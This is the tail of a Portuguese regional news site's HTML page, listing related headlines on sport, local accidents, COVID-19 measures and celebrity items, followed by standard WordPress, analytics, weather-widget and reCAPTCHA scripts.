        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/28/insolito-de-gea-aceita-renovar-mas-united-arrepende-se-e-retira-oferta/"  rel="bookmark" class="td-image-wrap " title="Insólito: De Gea aceita renovar, mas United arrepende-se e retira oferta" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/de-gea-1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/de-gea-1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/de-gea-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Insólito: De Gea aceita renovar, mas United arrepende-se e retira oferta" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/28/insolito-de-gea-aceita-renovar-mas-united-arrepende-se-e-retira-oferta/"  rel="bookmark" title="Insólito: De Gea aceita renovar, mas United arrepende-se e retira oferta">Insólito: De Gea aceita renovar, mas United arrepende-se e retira oferta</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-28T10:14:55+00:00" >June 28, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/05/torreense-chama-jovem-promessa-para-a-pre-temporada/"  rel="bookmark" class="td-image-wrap " title="Torreense chama jovem promessa para a pré-temporada" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/torreense-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/torreense-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/07/torreense-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Torreense chama jovem promessa para a pré-temporada" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/05/torreense-chama-jovem-promessa-para-a-pre-temporada/"  rel="bookmark" title="Torreense chama jovem promessa para a pré-temporada">Torreense chama jovem promessa para a pré-temporada</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-05T13:35:46+00:00" >July 5, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696ecb0c82564
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"13935\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "13935" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[6.2,43.2],"today_humidity":87,"today_wind_speed":[0.9,0.5],"today_min":[6.2,43.2],"today_max":[6.2,43.2],"today_clouds":84,"current_unit":0,"forecast":[{"timestamp":1768867200,"day_name":"Tue","day_temp":[9,47],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Wed","day_temp":[14,57],"owm_day_index":8},{"timestamp":1769040000,"day_name":"Thu","day_temp":[12,53],"owm_day_index":16},{"timestamp":1769126400,"day_name":"Fri","day_temp":[8,46],"owm_day_index":24},{"timestamp":1769212800,"day_name":"Sat","day_temp":[8,46],"owm_day_index":32}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[13935]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y2WVj3qxgeYSJ53cVJ_mIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768868624082');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>